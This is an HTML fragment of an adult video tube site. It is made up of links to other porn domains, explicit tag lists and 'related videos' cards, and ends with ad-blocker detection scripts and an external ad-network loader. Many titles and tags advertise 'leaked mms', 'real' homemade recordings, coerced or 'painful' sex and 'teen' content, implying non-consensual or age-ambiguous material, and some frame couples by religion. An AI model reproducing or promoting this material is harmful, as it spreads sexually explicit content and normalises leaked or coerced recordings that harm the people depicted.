			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=3359 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="3359">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=3359  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="3359">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/anal-fuck/" title="anal fuck" class="tag-item font-size-12">anal fuck</a><a href="https://porhubvideo.com/tag/anal-videos-x-hd/" title="Anal videos x HD" class="tag-item font-size-12">Anal videos x HD</a><a href="https://porhubvideo.com/tag/asian-babe-anal-fuck/" title="Asian Babe Anal Fuck" class="tag-item font-size-12">Asian Babe Anal Fuck</a><a href="https://porhubvideo.com/tag/deshi-x-vedios/" title="deshi x vedios" class="tag-item font-size-12">deshi x vedios</a><a href="https://porhubvideo.com/tag/deshi-x-video/" title="deshi x video" class="tag-item font-size-12">deshi x video</a><a href="https://porhubvideo.com/tag/desi-aunty-xvideo/" title="desi aunty xvideo" class="tag-item font-size-12">desi aunty xvideo</a><a href="https://porhubvideo.com/tag/desi-hd-porn/" title="desi HD porn" class="tag-item font-size-12">desi HD porn</a><a href="https://porhubvideo.com/tag/desi-hot-sex/" title="desi hot sex" class="tag-item font-size-12">desi hot sex</a><a href="https://porhubvideo.com/tag/desi-mms-porn/" title="desi mms porn" class="tag-item font-size-12">desi mms porn</a><a href="https://porhubvideo.com/tag/desi-porn-sites/" title="desi porn sites" class="tag-item font-size-12">desi porn sites</a><a href="https://porhubvideo.com/tag/desi-sex-mms/" title="desi sex mms" class="tag-item font-size-12">desi sex mms</a><a href="https://porhubvideo.com/tag/desi-sex-video/" title="desi sex video" class="tag-item font-size-12">desi sex video</a><a href="https://porhubvideo.com/tag/desi-teen-porn/" title="desi teen porn" class="tag-item font-size-12">desi teen porn</a><a href="https://porhubvideo.com/tag/desi-x/" title="desi x" class="tag-item font-size-12">desi x</a><a href="https://porhubvideo.com/tag/desi-x-vedio/" title="desi x vedio" class="tag-item font-size-12">desi x vedio</a><a href="https://porhubvideo.com/tag/desi-x-vidio/" title="desi x vidio" class="tag-item font-size-12">desi x vidio</a><a href="https://porhubvideo.com/tag/desi-xx-x-com/" title="desi xx x com" class="tag-item font-size-12">desi xx x com</a><a href="https://porhubvideo.com/tag/hard-anal-fuck/" title="Hard Anal Fuck" class="tag-item font-size-12">Hard Anal Fuck</a><a href="https://porhubvideo.com/tag/hd-desi-x-video/" title="hd desi x video" class="tag-item font-size-12">hd desi x video</a><a href="https://porhubvideo.com/tag/indian-desi-porn/" title="indian desi porn" class="tag-item font-size-12">indian desi porn</a><a href="https://porhubvideo.com/tag/lovely-babe-anal-fuck/" title="Lovely Babe Anal Fuck" class="tag-item font-size-12">Lovely Babe Anal Fuck</a><a href="https://porhubvideo.com/tag/porhub-videos/" title="porhub videos" class="tag-item font-size-12">porhub videos</a><a href="https://porhubvideo.com/tag/punjabi-xvideo/" title="punjabi xvideo" class="tag-item font-size-12">punjabi xvideo</a><a href="https://porhubvideo.com/tag/rajasthani-xvideo/" title="rajasthani xvideo" class="tag-item font-size-12">rajasthani xvideo</a><a href="https://porhubvideo.com/tag/x-desi-mobi/" title="x desi mobi" class="tag-item font-size-12">x desi mobi</a><a href="https://porhubvideo.com/tag/x-desi-video/" title="x desi video" class="tag-item font-size-12">x desi video</a><a href="https://porhubvideo.com/tag/x-video-aunty/" title="x video aunty" class="tag-item font-size-12">x video aunty</a><a href="https://porhubvideo.com/tag/x-video-desi/" title="x video desi" class="tag-item font-size-12">x video desi</a><a href="https://porhubvideo.com/tag/x-video-desi-aunty/" title="x video desi aunty" class="tag-item font-size-12">x video desi aunty</a><a href="https://porhubvideo.com/tag/x-video-desi-bhabhi/" title="x video desi bhabhi" class="tag-item font-size-12">x video desi bhabhi</a><a href="https://porhubvideo.com/tag/x-videos-indian-aunty/" title="x videos indian aunty" class="tag-item font-size-12">x videos indian aunty</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/best-cumshot-in-forest-hd-porn-videos-free-download/" title="Best Cumshot In Forest HD porn videos free download">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="3363" href="https://porhubvideo.com/best-cumshot-in-forest-hd-porn-videos-free-download/" title="Best Cumshot In Forest HD porn videos free download" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/Best-Cumshot-In-Forest-HD-porn-videos-free-download.jpg" alt="Best-Cumshot-In-Forest-HD-porn-videos-free-download"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/best-cumshot-in-forest-hd-porn-videos-free-download/" title="Best Cumshot In Forest HD porn videos free download">Best Cumshot In Forest HD porn videos free download</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/indian-big-boob-bhabi-sucking-and-fucking-bf-hd-new-indian-xvideo/" title="Indian Big Boob Bhabi Sucking And Fucking BF HD new indian xvideo">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="3354" href="https://porhubvideo.com/indian-big-boob-bhabi-sucking-and-fucking-bf-hd-new-indian-xvideo/" title="Indian Big Boob Bhabi Sucking And Fucking BF HD new indian xvideo" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/Indian-Big-Boob-Bhabi-Sucking-And-Fucking-BF-HD-new-indian-xvideo.jpg" alt="Indian-Big-Boob-Bhabi-Sucking-And-Fucking-BF-HD-new-indian-xvideo"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/indian-big-boob-bhabi-sucking-and-fucking-bf-hd-new-indian-xvideo/" title="Indian Big Boob Bhabi Sucking And Fucking BF HD new indian xvideo">Indian Big Boob Bhabi Sucking And Fucking BF HD new indian xvideo</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-1387" class="post-item site__col post-1387 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-bf-desi-bf tag-bhabhi-ki-xxx tag-chudai-mms tag-dasi-sax-video tag-dehati-aurat-ki-chudai tag-deshi-sexy tag-desi-babe-xvideos tag-desi-bf-film tag-desi-bhabhi-chudai-video tag-desi-bhabi-hard-fuck tag-desi-chudai-hd tag-desi-chudai-ki-video tag-desi-indian-x-video tag-desi-mms-new tag-desi-mms-online tag-desi-naked tag-desi-saxy-video tag-desi-sexsi tag-desi-sexy-aunty tag-desi-threesome tag-desi-village-bhabi-fuck tag-desi-x-video-hd tag-hd-desi-bhabi-fuck tag-hd-desi-bhabi-xvideos tag-kamwali-ki-chudai tag-muslim-bhabi-fuck tag-porhub tag-porhub-videos tag-rajasthani-chudai-video tag-rajasthanisex tag-real-chudai tag-sexy-video-hindi-audio tag-village-sexy-videos tag-village-xnx tag-xxx-hindi-mms post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="1387" href="https://porhubvideo.com/desi-village-muslim-bhabi-fuck-by-hindu-boy-in-night-desi-x-video-hd/" title="Desi Village muslim bhabi fuck by hindu boy in night desi x video HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/08/Desi-Village-muslim-bhabi-fuck-by-hindu-boy-in-night-desi-x-video-HD1.jpg" alt="Desi-Village-muslim-bhabi-fuck-by-hindu-boy-in-night-desi-x-video-HD1"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-muslim-bhabi-fuck-by-hindu-boy-in-night-desi-x-video-hd/?video_embed=1387&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-muslim-bhabi-fuck-by-hindu-boy-in-night-desi-x-video-hd/" title="Desi Village muslim bhabi fuck by hindu boy in night desi x video HD">Desi Village muslim bhabi fuck by hindu boy in night desi x video HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-71499" class="post-item site__col post-71499 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-adult-desi-videos tag-aloha-tube tag-aunties-web-series tag-black-porn tag-bollywood-sex-video tag-cory-chase tag-daughterswap tag-dehati-sexy tag-desi-aunty-sex-video tag-desi-gay-videos tag-desi-hot-sex tag-desi-mature tag-desi-porn-video-call tag-desi-video-chat-sex tag-desi25 tag-desi49-top tag-desibsex tag-desitango tag-desivideocall tag-hardcore-sex tag-jill-kassidy tag-oldje tag-pornkai tag-rajwap tag-real-desi-porn tag-sex-with-bhabi tag-sleep-porn tag-video-za-kutombana tag-vixen-porn tag-x-vedio tag-xnxx3 post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="71499" href="https://porhubvideo.com/bangladeshi-muslim-couple-real-desi-porn-hard-fuck-mms/" title="Bangladeshi Muslim couple real desi porn hard fuck mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/02/Bangladeshi-Muslim-couple-real-desi-porn-hard-fuck-mms.jpg" alt="Bangladeshi-Muslim-couple-real-desi-porn-hard-fuck-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-muslim-couple-real-desi-porn-hard-fuck-mms/?video_embed=71499&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/bangladeshi-muslim-couple-real-desi-porn-hard-fuck-mms/" title="Bangladeshi Muslim couple real desi porn hard fuck mms">Bangladeshi Muslim couple real desi porn hard fuck mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-3451" class="post-item site__col post-3451 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-angrejon-ki-sexy tag-bf-video-mein-hd tag-eporner-hd tag-free-hd-x-video tag-friends-mom-force-me tag-friends-mom-with-huge-tits tag-full-hd-porn tag-full-hd-xnxx-video tag-hd-pirn-video tag-hd-porn-comics tag-hd-porn-videos-free-download tag-hdsexyvideo tag-hdxxxsex tag-hindi-bf-sexy-hindi tag-hindi-x-video-hd tag-mia-khalifa-hd-bf tag-naughty-america-full-hd tag-new-full-hd-porn tag-new-porn-full-hd tag-new-sex-full-hd tag-porhub-videos tag-romantic-hd-sex tag-tamil-aunty-sex-hd tag-threesome-hd tag-videos-porhub tag-www-x-video-hd tag-x-video-full-hd tag-x-video-hd tag-x-video-hd-full tag-xnxx-2020-hd tag-xx-video-bf-hd tag-xxx-hd-4k-video tag-xxx-sex-video-hd tag-you-hd-porno post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="3451" href="https://porhubvideo.com/my-friends-mom-with-huge-tits-force-me-free-hd-x-video/" title="My Friends MoM with Huge Tits Force Me free HD x video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/10/My-Friends-MoM-with-Huge-Tits-Force-Me-free-HD-x-video.jpg" alt="My-Friends-MoM-with-Huge-Tits-Force-Me-free-HD-x-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/my-friends-mom-with-huge-tits-force-me-free-hd-x-video/?video_embed=3451&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/my-friends-mom-with-huge-tits-force-me-free-hd-x-video/" title="My Friends MoM with Huge Tits Force Me free HD x video">My Friends MoM with Huge Tits Force Me free HD x video</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-32133" class="post-item site__col post-32133 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anty-sexy-videos tag-anty-xvideos tag-aunty-big-tits tag-aunty-nude-videos tag-aunty-pron tag-beeg-aunty tag-brazzers-aunty tag-desi-aunty-porn-videos tag-desi-aunty-xvideo tag-desi-big-boobs-aunty tag-hindi-aunty-sexy-video tag-horny-aunty tag-mallu-aunty-x-videos tag-mallu-big-boobs tag-mallu-sexy-video tag-nude-mallu tag-real-aunt-porn tag-sexy-aunty-xxx tag-tamil-aunty-porn-video tag-tamil-aunty-xxx tag-telugu-aunty-porn tag-telugu-aunty-xvideos tag-telugu-aunty-xxx-videos tag-x-video-anty tag-x-video-aunty tag-x-videos-mallu tag-xxx-videos-aunty post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32133" href="https://porhubvideo.com/mature-tamil-aunty-xxx-show-her-real-milk-tank-hd/" title="Mature tamil aunty xxx show her real milk tank HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Mature-tamil-aunty-xxx-show-her-real-milk-tank-HD.jpg" alt="Mature tamil aunty xxx show her real milk tank HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-tamil-aunty-xxx-show-her-real-milk-tank-hd/?video_embed=32133&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-tamil-aunty-xxx-show-her-real-milk-tank-hd/" title="Mature tamil aunty xxx show her real milk tank HD">Mature tamil aunty xxx show her real milk tank HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-68520" class="post-item site__col post-68520 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bf-sexy-marwadi tag-bf-xx-desi tag-bhabhi-chudai-video-hindi tag-bhabhi-hot-xxx tag-bhabhi-video-bf tag-bhabi-hot-xx tag-bhabi-xxx-videos tag-deshi-xxx tag-desi-bhabhi-boyfriend tag-desi-gold-xxx tag-desi-hd-porn tag-desi-hindi-xnxx-video tag-desi-porn-xvideos tag-desi-pron-vedio tag-desi-xxx-bhabhi tag-desi-xxx-hindi-video tag-hot-bhabhi-xxnx tag-longhair-bhabi tag-new-desi-porn tag-saree-bhabi tag-sexy-bhabhi-porn tag-sexy-bhabi-xxx tag-south-ki-desi-bf tag-tiktok-bhabi-viral-video tag-top-10-indian-porn-sites tag-xnxx-desy tag-xxbhabivideo tag-xxx-com-dasi tag-xxx-hd-bhabhi tag-xxx-hd-video-desi tag-xxx-indian-bhabhi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68520" href="https://porhubvideo.com/desi-village-hot-bhabhi-video-bf-nude-big-boobs-hd/" title="Desi village hot bhabhi video bf nude big boobs HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Desi-village-hot-bhabhi-video-bf-nude-big-boobs-HD.jpg" alt="Desi-village-hot-bhabhi-video-bf-nude-big-boobs-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-hot-bhabhi-video-bf-nude-big-boobs-hd/?video_embed=68520&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-hot-bhabhi-video-bf-nude-big-boobs-hd/" title="Desi village hot bhabhi video bf nude big boobs HD">Desi village hot bhabhi video bf nude big boobs HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-6639" class="post-item site__col post-6639 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-bf-hd-desi tag-bf-hindi-audio tag-desi-aunty-pron tag-desi-girl-x-video tag-desi-gold-xnx tag-desi-hd-chudai tag-desi-home-made-video tag-desi-hot-x-video tag-desi-mms-live tag-desi-mms-site tag-desi-porb tag-desi-purn tag-desi-s3x tag-desi-saree-xxx tag-desi-sex-x-video tag-desi-wife-sharing tag-desipornmms tag-desiporno tag-desixxvido tag-hindi-bf-video-desi tag-naukrani-ki-bf tag-saree-chudai tag-sexy-bf-kannada tag-sexy-bhabhi-bp tag-x-desi-video tag-x-video-desi tag-x-videos-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="6639" href="https://porhubvideo.com/desi-girl-fucking-by-tailor-in-store-room-desi-home-made-video/" title="Desi Girl Fucking By Tailor in Store Room Desi Home Made Video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/Desi-Girl-Fucking-By-Tailor-in-Store-Room-Desi-Home-Made-Video.jpg" alt="Desi-Girl-Fucking-By-Tailor-in-Store-Room-Desi-Home-Made-Video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-girl-fucking-by-tailor-in-store-room-desi-home-made-video/?video_embed=6639&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-girl-fucking-by-tailor-in-store-room-desi-home-made-video/" title="Desi Girl Fucking By Tailor in Store Room Desi Home Made Video">Desi Girl Fucking By Tailor in Store Room Desi Home Made Video</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
